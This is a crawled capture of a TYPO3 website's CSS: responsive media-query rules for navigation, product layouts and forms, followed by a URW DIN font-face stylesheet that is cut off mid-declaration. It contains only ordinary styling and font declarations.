    #naviMainMobile > ul:first-child > li > ul > li > ul > li:last-child { border-bottom: none; }
    #naviMainMobile > ul:first-child > li > ul > li > ul > li > a { display: block; position: relative; padding: 15px 30px 15px 55px; font-size: 24px; }

    #naviMainMobile > ul:nth-child(2) { float: left; width: 66%; }
    #naviMainMobile > ul:nth-child(2) > li { float: left; width: 50%; border-right: 1px solid #FFF; background-color: #333F48; text-align: center; }
    #naviMainMobile > ul:nth-child(2) > li > a { display: block; padding: 15px 30px; font-size: 24px; color: #FFF; }

    #naviMainMobile > ul:nth-child(3) { float: left; width: 34%; text-align: center; }
    #naviMainMobile > ul:nth-child(3) > li { position: relative; background-color: #7a8189; }
    #naviMainMobile > ul:nth-child(3) > li > a { display: block; position: relative; padding: 15px 30px; font-size: 24px; color: #FFF; }
    #naviMainMobile > ul:nth-child(3) > li > a:after { content: ''; position: absolute; top: 23px; right: 30px; width: 25px; height: 14px; background-image: url(../img/arrow-navi-white.svg); }
    #naviMainMobile > ul:nth-child(3) > li > ul { padding-bottom: 10px; }
    #naviMainMobile > ul:nth-child(3) > li > ul > li > a { display: block; padding: 6px 15px; color: #FFF; }
    /*#naviMainMobile > ul:nth-child(3) > li > ul { position: absolute; top: 100%; left: 0; width: 100%; z-index: 99; }*/

    #naviMainMobile > ul:nth-child(3) > li, #naviMainMobile > ul:nth-child(3) > li img { display: none; }
    #naviMainMobile > ul:nth-child(3) > li.active { display: block; }

    #naviMainMobile > ul:nth-child(4),
    #naviMainMobile > ul > li ul { display: none; }

    #banner .swiper-pagi-out { /*bottom: -40px;*/ }

    #naviSocial { top: 180px; width: 40px; padding: 8px 9px; }
    #naviSocial > ul > li { margin-bottom: 10px; }
    #naviSocial > ul > li > a { width: 22px; height: 26px; background-size: 22px 26px; }

    #content { /*margin-top: -20px;*/ }

    #content h1, #content h2 { font-size: 36px; margin-bottom: 20px; }
    #content span.big { font-size: 22px; line-height: 32px; }
    #content h4 { font-size: 17px; margin-bottom: 60px; }

    .productslider { padding: 100px 0 50px 0; }

    .margin-100, .space-after-100 { margin-bottom: 60px; }
    .margin-85, .space-after-85 { margin-bottom: 45px; }
    .margin-70, .space-after-70 { margin-bottom: 30px; }
    .margin-50, .space-after-50 { margin-bottom: 30px; }
    .pharmacyFinder { margin-bottom: 60px; }

    .size-20, html, body, h6 { font-size: 16px; }
    .line-height-30, #content p, #content ul li, #content ol li { line-height: 24px; }
    .size-40, h3 { font-size: 24px; }
    .size-18, .productDetail .content .button, .productDetail .content .buy_online { font-size: 14px; }

    .productDetail.grid > .row { margin-left: -8px; margin-right: -8px; }
    .productDetail.grid > .row > .col { padding-left: 8px; padding-right: 8px; }

    .productDetail .content .button { margin-right: 15px; }
    .productDetail .content .ce-gallery img { max-width: 75px; }
    .productDetail .content .ce-gallery { margin-bottom: 20px; }
    .grid_30_30_30 > .row > .col.imageBox { width: 50%; }
    .productDetail .grid > .row { margin-left: -7px; margin-right: -7px; }
    .productDetail .grid > .row > .col { padding-left: 7px; padding-right: 7px; }

    .news > .news-container-paginated > .article { margin-bottom: 60px; }

}

@media ( min-width : 1025px ) {
    #naviMain, #naviMeta { display: block !important; }
    #naviMetaMobile, #naviMetaMobile { display: none !important; }

    #sweepNavi {
    position: relative;
    top: -91px;
    text-align: right;}

    .powermail_form_24, .powermail_form_33,.powermail_form_35,.powermail_form_29,.powermail_form_31,.powermail_form_25 , .powermail_form_37
    {display: none !important;}

}

@media ( max-width : 900px ) {
    .product > .image { width: 40%; }
    .product > .content { width: 60%; }
}

@media ( max-width : 800px ) {
    .product > .image { width: 100%; margin-bottom: 20px; }
    .product > .content { width: 100%; }
    .product > .content .button { margin-right: 15px; }

    .pFSearch.inside { position: static; margin: 0; max-width: none; }
    .pFSearch.inside input[type="submit"],
    .pFSearch.inside input[type="text"] { font-size: 16px; }
    .pFSearch.inside input[type="text"] { width: 75%; margin-right: 5%; }
    .pFSearch.inside input[type="submit"] { width: 20%; padding: 10px 0; }
    .pFSearch input[type="text"] { width: 73.65%; margin-right: 4.35%; padding: 9px 20px; border-radius: 4px; font-size: 28px; }
    .pFSearch input[type="submit"] { width: 22%; padding: 10px 0; border-radius: 4px; font-size: 28px; }

    #pFResults { position: static; width: 100%; height: auto; padding: 30px 0; background-color: transparent; }
}

@media ( max-width : 750px ) {
    .grid_30_30_30 > .row > .col { width: 100%; margin-bottom: 20px; }
    .grid_30_30_30 > .row > .col figure,
    .grid_30_30_30 > .row > .col .ce-column,
    .grid_30_30_30 > .row > .col .ce-gallery { width: 100%; }

    .grid_25_25_25_25 > .row > .col { width: 100%; margin-bottom: 20px; }
    .grid_25_25_25_25 > .row > .col figure,
    .grid_25_25_25_25 > .row > .col .ce-column,
    .grid_25_25_25_25 > .row > .col .ce-gallery { width: 100%; }

    .productDetail.grid > .row > .col.images { margin-bottom: 20px; }
    .productDetail.grid > .row > .col.images,
    .productDetail.grid > .row > .col.content { width: 100%; }
    .grid_30_30_30 > .row > .col.imageBox { width: 33.33%; }
    .grid_25_25_25_25 > .row > .col.imageBox { width: 25%; }
    .grid_50_50 > .row > .col { width: 100%; }
    .grid_50_50 > .row > .col:first-child img,
    .grid_50_50 > .row > .col:nth-child(2) img { margin-bottom: 20px; }
    .variation-buttons .grid_50_50 > .row > .col { width: 50%; }

    .variation-order .col_50_1 { display: none; }
    .variation-order .col_50_1.hide-desktop { display: block; }

    .background.turquoise { padding: 40px 0; }

    #naviMainMobile > ul:nth-child(2) { width: 100%; }
    #naviMainMobile > ul:nth-child(3) { width: 100%; border-top: 1px solid #FFF; }

    #content .variation-imagetext h2 { font-size: 40px; }

    .productDetailOverlay.change-top { top: -300px; }

    #bgOverlay .grid_50_50 > .row > .col { width: 50%; }
    #bgOverlay .grid_50_50 > .row > .col h2 { font-size: 30px; }

    .powermail_form_21,.powermail_form_32,.powermail_form_34,.powermail_form_28,.powermail_form_30,.powermail_form_26, .powermail_form_36{display: none !important;}
    body.sweepstake .text-center, body.sweepstake.ce-headline-center {text-align: left;}
    .powermail_form .powermail_fieldwrap input[type="submit"]{float: left;}
    .powermail_form img.image-bcg {margin-left: -40px;}
    body.sweepstake #sweepNavi ul{padding-left: 0}
    body.sweepstake #sweepNavi ul li{margin-left: 0}
    .popup-content { width: 66% !important;}

}

@media ( max-width : 725px ) {
    .pFSearch input[type="text"] { width: 63.65%; margin-right: 4.35%; padding: 9px 20px; border-radius: 4px; font-size: 28px; }
    .pFSearch input[type="submit"] { width: 32%; padding: 10px 0; border-radius: 4px; font-size: 28px; }

    #fBottom > .inner { margin: 0; }
    #naviFooter > ul { position: relative; padding-bottom: 41px; width: 100%;}
    #naviFooter > ul > li { float: left; width: 100%;  border: none; }
    #naviFooter > ul > li { border-bottom: 1px solid #FFF; margin: 6px 0px;}
    #naviFooter > ul > li#nav_18 { position: absolute; bottom: 0; left: 0; width: 100%; }
    #naviFooter > ul > li > a { padding: 10px 25px; font-size: 16px; }

    .tx-powermail { position: relative; }
    .tx-powermail fieldset { width: 100% !important; }
    .tx-powermail .powermail_fieldwrap_marker { position: absolute; left: 0; top: 770px; width: 100%; }
    .tx-powermail .powermail_fieldwrap_dataprotection { /*position: absolute; left: 0; top: 810px; width: 100%;*/ }
    .tx-powermail .powermail_fieldwrap_type_submit { margin-top: 135px; }


    .after-footer-menu-copyright{border: none;}
    #naviFooter > ul > li:last-child {
    border-right: none;}

    .powermail_form .powermail_fieldwrap_marker {position: inherit !important;}

    .ce-textpic .ce-bodytext{padding: 0 15px 0 0 !important;}
    .inner, .inner-1360, .productsliderIn, .newsDetail { margin: 0 10px; }.layout-lavender {
    background: #f1e9f5;
    padding: 10px 10px 50px 10px;
        padding-bottom: 50px;
}
}

@media ( max-width : 670px ) {
    .news > .news-container-paginated > .article { width: 100%; }

   #c6958 .col_20.col{
       width: 100%;
   }
}

@media ( max-width : 600px ) {
    .grid_20_20_20_20_20 > .row > .col { width: 33.33%; }
}

@media ( max-width : 560px ) {
    .mobicon { right: 15px; top: 24px; }
    #logo { max-width: 140px; margin: 15px 0; }
    #naviMetaMobile { margin-right: 60px; padding-top: 22px; }
    #naviMetaMobile > ul > li { margin-left: 20px; }

    #naviMetaMobile > ul > li#nav_46 > a { width: 23px; height: 25px; background-size: 23px 25px; }
    #naviMetaMobile > ul > li#nav_47 > a { width: 14px; height: 20px; background-size: 14px 20px; }
    #naviMetaMobile > ul > li#nav_48 > a { width: 20px; height: 20px; background-size: 20px; }

    #naviMainMobile > ul:first-child > li > a { padding: 12px 15px; font-size: 20px; }
    #naviMainMobile > ul:first-child > li > ul > li > a { padding: 12px 15px 12px 30px; font-size: 20px; }
    #naviMainMobile > ul:first-child > li > ul > li > ul > li > a { padding: 12px 15px 12px 40px; font-size: 20px; }

    #naviMainMobile > ul:first-child li.hasSub > a:after { top: 17px; right: 15px; }
    #naviMainMobile > ul:nth-child(3) > li > a:after { top: 17px; right: 15px; }

    #naviMainMobile > ul:nth-child(2) > li > a { padding: 12px 30px; font-size: 20px; }
    #naviMainMobile > ul:nth-child(3) > li > a { padding: 12px 30px; font-size: 20px; }

    #naviMainMobile > ul:nth-child(2) > li { width: 100%; border-right: none; border-bottom: 1px solid rgba(255, 255, 255, 0.3); text-align: left; }
    #naviMainMobile > ul:nth-child(2) > li > a { padding: 12px 15px; }
    #naviMainMobile > ul:nth-child(3) { border-top: none; text-align: left; }
    #naviMainMobile > ul:nth-child(3) > li > a { padding: 12px 15px; }

    #naviMainMobile > ul:nth-child(4) { display: block; background-color: #343f47; color: #FFF; }
    #naviMainMobile > ul:nth-child(4) > li { float: left; width: 50%; }
    #naviMainMobile > ul:nth-child(4) > li:first-child { border-right: 1px solid #FFF; }
    #naviMainMobile > ul:nth-child(4) > li > a { display: block; padding: 12px 0 12px 62px; color: #FFF; font-size: 20px; background-size: 26px 30px; background-repeat: no-repeat; background-position: left 20px center; }
    #naviMainMobile > ul:nth-child(4) > li#nav_26 > a { background-image: url(../img/facebook_neg.svg); }
    #naviMainMobile > ul:nth-child(4) > li#nav_27 > a { background-image: url(../img/instagram_neg.svg); }

    #naviSocial { display: none; }

    #banner .swiper-pagi-out { bottom: -24px; }

    .inner, .inner-1360, .productsliderIn, .newsDetail { margin: 0 15px; }
    .margin-100, .space-after-100 { margin-bottom: 60px; }
    .margin-85, .space-after-85 { margin-bottom: 45px; }
    .margin-70, .space-after-70 { margin-bottom: 30px; }
    .margin-50, .space-after-50 { margin-bottom: 30px; }

    .no-banner #content, .blue #content, .green #content, .lavender #content { margin-top: 40px; }
    #content { /*margin-top: -20px; */}
    #content h1, #content h2 { font-size: 32px; }
    #content h4 { margin-bottom: 30px; }
    .size-40, h3 { font-size: 20px; }
    .size-24, h4, h5 { font-size: 16px; }

    #content span.big { font-size: 16px; line-height: 22px; display: inline-block; text-align: center; }

    .productslider { padding: 25px 0 25px 0; }
    .newsDetail > .img { margin-bottom: 30px; }

    #fContent { padding-top: 25px; }
    footer .grid_50_50 > .row > .col { width: 100%; padding: 0; text-align: center; margin-bottom: 25px; }
    footer .grid_50_50 > .row > .col p { font-size: 16px; line-height: 21px; }
    footer .grid_50_50 > .row > .col_50_1 > .csc-default { float: none; }

    #banner .ce-row:nth-child(1) { display: none; }
    #banner .ce-row:nth-child(2) { display: block; }

    #bgOverlay h2 { font-size: 30px; margin-bottom: 25px; }
    #bgOverlay .grid_50_50 > .row > .col h2 { font-size: 20px; margin-bottom: 0; }

    .homepage #banner .ce-gallery .frame{
        display: none;
    }
    .homepage #content {
    top: 0px !important;
    padding: 60px 0 60px 0;
}
}

@media ( max-width : 520px ) {
    .pFSearch input[type="text"] { width: 63.65%; font-size: 20px; }
    .pFSearch input[type="submit"] { width: 32%; font-size: 20px; }
}

@media ( max-width : 500px ) {
    .button { font-size: 14px; padding: 3px 20px; width: 80%; text-align: center;}
}

@media ( max-width : 435px ) {
    .tx-powermail .powermail_fieldwrap_type_submit { margin-top: 160px; }

    #bgOverlay h2 { font-size: 20px; margin-bottom: 25px; }
    #bgOverlay .grid_50_50 > .row > .col h2 { font-size: 16px; margin-bottom: 0; }
}

@media ( max-width : 400px ) {
    .pFSearch.inside input[type="text"] { width: 70%; }
    .pFSearch.inside input[type="submit"] { width: 25%; }
    .tx-powermail .powermail_fieldwrap_type_submit { margin-top: 180px; }

    #content .variation-imagetext h2 { font-size: 30px; }
    .powermail_form .powermail_fieldwrap_type_submit { margin-top: 0; }
}

@media ( max-width : 370px ) {
    .button { padding: 3px 10px; }
}

@media ( max-width : 350px ) {
    #naviMetaMobile { display: none; }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://viruxan.com/typo3conf/ext/dmpr_template/Resources/Public/fonts/urw-din/urw-din.css
body_size: 1366
content:
@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-Medium.eot');
    src: local('URW DIN SemiCond Medium'), local('URWDINSemiCond-Medium'),
        url('URWDINSemiCond-Medium.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-Medium.woff2') format('woff2'),
        url('URWDINSemiCond-Medium.woff') format('woff'),
        url('URWDINSemiCond-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-MediumItalic.eot');
    src: local('URW DIN Medium Italic'), local('URWDIN-MediumItalic'),
        url('URWDIN-MediumItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-MediumItalic.woff2') format('woff2'),
        url('URWDIN-MediumItalic.woff') format('woff'),
        url('URWDIN-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-Regular.eot');
    src: local('URW DIN SemiCond Regular'), local('URWDINSemiCond-Regular'),
        url('URWDINSemiCond-Regular.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-Regular.woff2') format('woff2'),
        url('URWDINSemiCond-Regular.woff') format('woff'),
        url('URWDINSemiCond-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-LightItalic.eot');
    src: local('URW DIN SemiCond Light Italic'), local('URWDINSemiCond-LightItalic'),
        url('URWDINSemiCond-LightItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-LightItalic.woff2') format('woff2'),
        url('URWDINSemiCond-LightItalic.woff') format('woff'),
        url('URWDINSemiCond-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-MediumItalic.eot');
    src: local('URW DIN Cond Medium Italic'), local('URWDINCond-MediumItalic'),
        url('URWDINCond-MediumItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-MediumItalic.woff2') format('woff2'),
        url('URWDINCond-MediumItalic.woff') format('woff'),
        url('URWDINCond-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-XLight.eot');
    src: local('URW DIN XLight'), local('URWDIN-XLight'),
        url('URWDIN-XLight.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-XLight.woff2') format('woff2'),
        url('URWDIN-XLight.woff') format('woff'),
        url('URWDIN-XLight.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-XLightItalic.eot');
    src: local('URW DIN Cond XLight Italic'), local('URWDINCond-XLightItalic'),
        url('URWDINCond-XLightItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-XLightItalic.woff2') format('woff2'),
        url('URWDINCond-XLightItalic.woff') format('woff'),
        url('URWDINCond-XLightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-Italic.eot');
    src: local('URW DIN Italic'), local('URWDIN-Italic'),
        url('URWDIN-Italic.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-Italic.woff2') format('woff2'),
        url('URWDIN-Italic.woff') format('woff'),
        url('URWDIN-Italic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-LightItalic.eot');
    src: local('URW DIN Light Italic'), local('URWDIN-LightItalic'),
        url('URWDIN-LightItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-LightItalic.woff2') format('woff2'),
        url('URWDIN-LightItalic.woff') format('woff'),
        url('URWDIN-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-LightItalic.eot');
    src: local('URW DIN Cond Light Italic'), local('URWDINCond-LightItalic'),
        url('URWDINCond-LightItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-LightItalic.woff2') format('woff2'),
        url('URWDINCond-LightItalic.woff') format('woff'),
        url('URWDINCond-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-ThinItalic.eot');
    src: local('URW DIN Cond Thin Italic'), local('URWDINCond-ThinItalic'),
        url('URWDINCond-ThinItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-ThinItalic.woff2') format('woff2'),
        url('URWDINCond-ThinItalic.woff') format('woff'),
        url('URWDINCond-ThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-Thin.eot');
    src: local('URW DIN Thin'), local('URWDIN-Thin'),
        url('URWDIN-Thin.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-Thin.woff2') format('woff2'),
        url('URWDIN-Thin.woff') format('woff'),
        url('URWDIN-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-BlackItalic.eot');
    src: local('URW DIN Cond Black Italic'), local('URWDINCond-BlackItalic'),
        url('URWDINCond-BlackItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-BlackItalic.woff2') format('woff2'),
        url('URWDINCond-BlackItalic.woff') format('woff'),
        url('URWDINCond-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-BlackItalic.eot');
    src: local('URW DIN SemiCond Black Italic'), local('URWDINSemiCond-BlackItalic'),
        url('URWDINSemiCond-BlackItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-BlackItalic.woff2') format('woff2'),
        url('URWDINSemiCond-BlackItalic.woff') format('woff'),
        url('URWDINSemiCond-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-Black.eot');
    src: local('URW DIN SemiCond Black'), local('URWDINSemiCond-Black'),
        url('URWDINSemiCond-Black.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-Black.woff2') format('woff2'),
        url('URWDINSemiCond-Black.woff') format('woff'),
        url('URWDINSemiCond-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-Black.eot');
    src: local('URW DIN Cond Black'), local('URWDINCond-Black'),
        url('URWDINCond-Black.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-Black.woff2') format('woff2'),
        url('URWDINCond-Black.woff') format('woff'),
        url('URWDINCond-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-Regular.eot');
    src: local('URW DIN Regular'), local('URWDIN-Regular'),
        url('URWDIN-Regular.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-Regular.woff2') format('woff2'),
        url('URWDIN-Regular.woff') format('woff'),
        url('URWDIN-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-Bold.eot');
    src: local('URW DIN Cond Bold'), local('URWDINCond-Bold'),
        url('URWDINCond-Bold.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-Bold.woff2') format('woff2'),
        url('URWDINCond-Bold.woff') format('woff'),
        url('URWDINCond-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-Bold.eot');
    src: local('URW DIN Bold'), local('URWDIN-Bold'),
        url('URWDIN-Bold.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-Bold.woff2') format('woff2'),
        url('URWDIN-Bold.woff') format('woff'),
        url('URWDIN-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-ThinItalic.eot');
    src: local('URW DIN Thin Italic'), local('URWDIN-ThinItalic'),
        url('URWDIN-ThinItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-ThinItalic.woff2') format('woff2'),
        url('URWDIN-ThinItalic.woff') format('woff'),
        url('URWDIN-ThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-Thin.eot');
    src: local('URW DIN SemiCond Thin'), local('URWDINSemiCond-Thin'),
        url('URWDINSemiCond-Thin.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-Thin.woff2') format('woff2'),
        url('URWDINSemiCond-Thin.woff') format('woff'),
        url('URWDINSemiCond-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-BoldItalic.eot');
    src: local('URW DIN Bold Italic'), local('URWDIN-BoldItalic'),
        url('URWDIN-BoldItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-BoldItalic.woff2') format('woff2'),
        url('URWDIN-BoldItalic.woff') format('woff'),
        url('URWDIN-BoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-Regular.eot');
    src: local('URW DIN Cond Regular'), local('URWDINCond-Regular'),
        url('URWDINCond-Regular.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-Regular.woff2') format('woff2'),
        url('URWDINCond-Regular.woff') format('woff'),
        url('URWDINCond-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-DemiItalic.eot');
    src: local('URW DIN SemiCond Demi Italic'), local('URWDINSemiCond-DemiItalic'),
        url('URWDINSemiCond-DemiItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-DemiItalic.woff2') format('woff2'),
        url('URWDINSemiCond-DemiItalic.woff') format('woff'),
        url('URWDINSemiCond-DemiItalic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-XLightItalic.eot');
    src: local('URW DIN SemiCond XLight Italic'), local('URWDINSemiCond-XLightItalic'),
        url('URWDINSemiCond-XLightItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-XLightItalic.woff2') format('woff2'),
        url('URWDINSemiCond-XLightItalic.woff') format('woff'),
        url('URWDINSemiCond-XLightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-Demi.eot');
    src: local('URW DIN Demi'), local('URWDIN-Demi'),
        url('URWDIN-Demi.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-Demi.woff2') format('woff2'),
        url('URWDIN-Demi.woff') format('woff'),
        url('URWDIN-Demi.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-Bold.eot');
    src: local('URW DIN SemiCond Bold'), local('URWDINSemiCond-Bold'),
        url('URWDINSemiCond-Bold.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-Bold.woff2') format('woff2'),
        url('URWDINSemiCond-Bold.woff') format('woff'),
        url('URWDINSemiCond-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-XLight.eot');
    src: local('URW DIN Cond XLight'), local('URWDINCond-XLight'),
        url('URWDINCond-XLight.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-XLight.woff2') format('woff2'),
        url('URWDINCond-XLight.woff') format('woff'),
        url('URWDINCond-XLight.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-Black.eot');
    src: local('URW DIN Black'), local('URWDIN-Black'),
        url('URWDIN-Black.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-Black.woff2') format('woff2'),
        url('URWDIN-Black.woff') format('woff'),
        url('URWDIN-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-Medium.eot');
    src: local('URW DIN Medium'), local('URWDIN-Medium'),
        url('URWDIN-Medium.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-Medium.woff2') format('woff2'),
        url('URWDIN-Medium.woff') format('woff'),
        url('URWDIN-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-Italic.eot');
    src: local('URW DIN SemiCond Italic'), local('URWDINSemiCond-Italic'),
        url('URWDINSemiCond-Italic.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-Italic.woff2') format('woff2'),
        url('URWDINSemiCond-Italic.woff') format('woff'),
        url('URWDINSemiCond-Italic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-Light.eot');
    src: local('URW DIN Light'), local('URWDIN-Light'),
        url('URWDIN-Light.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-Light.woff2') format('woff2'),
        url('URWDIN-Light.woff') format('woff'),
        url('URWDIN-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-XLightItalic.eot');
    src: local('URW DIN XLight Italic'), local('URWDIN-XLightItalic'),
        url('URWDIN-XLightItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-XLightItalic.woff2') format('woff2'),
        url('URWDIN-XLightItalic.woff') format('woff'),
        url('URWDIN-XLightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-Thin.eot');
    src: local('URW DIN Cond Thin'), local('URWDINCond-Thin'),
        url('URWDINCond-Thin.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-Thin.woff2') format('woff2'),
        url('URWDINCond-Thin.woff') format('woff'),
        url('URWDINCond-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-BoldItalic.eot');
    src: local('URW DIN Cond Bold Italic'), local('URWDINCond-BoldItalic'),
        url('URWDINCond-BoldItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-BoldItalic.woff2') format('woff2'),
        url('URWDINCond-BoldItalic.woff') format('woff'),
        url('URWDINCond-BoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-Demi.eot');
    src: local('URW DIN SemiCond Demi'), local('URWDINSemiCond-Demi'),
        url('URWDINSemiCond-Demi.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-Demi.woff2') format('woff2'),
        url('URWDINSemiCond-Demi.woff') format('woff'),
        url('URWDINSemiCond-Demi.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-BlackItalic.eot');
    src: local('URW DIN Black Italic'), local('URWDIN-BlackItalic'),
        url('URWDIN-BlackItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-BlackItalic.woff2') format('woff2'),
        url('URWDIN-BlackItalic.woff') format('woff'),
        url('URWDIN-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-Light.eot');
    src: local('URW DIN SemiCond Light'), local('URWDINSemiCond-Light'),
        url('URWDINSemiCond-Light.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-Light.woff2') format('woff2'),
        url('URWDINSemiCond-Light.woff') format('woff'),
        url('URWDINSemiCond-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-XLight.eot');
    src: local('URW DIN SemiCond XLight'), local('URWDINSemiCond-XLight'),
        url('URWDINSemiCond-XLight.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-XLight.woff2') format('woff2'),
        url('URWDINSemiCond-XLight.woff') format('woff'),
        url('URWDINSemiCond-XLight.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-ThinItalic.eot');
    src: local('URW DIN SemiCond Thin Italic'), local('URWDINSemiCond-ThinItalic'),
        url('URWDINSemiCond-ThinItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-ThinItalic.woff2') format('woff2'),
